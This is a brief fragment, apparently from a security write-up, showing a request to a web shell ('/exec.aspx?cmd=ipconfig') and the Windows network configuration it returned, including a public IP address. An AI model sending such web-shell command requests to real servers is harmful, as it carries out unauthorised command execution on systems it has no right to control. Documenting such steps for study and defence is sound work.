 /exec.aspx?cmd=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 58.64.225.110
Subnet Mask . . . . . . . . . . . : 255.255.255.224
Default Gateway . . . . . . . . . : 58.64.225.124
Evi1cg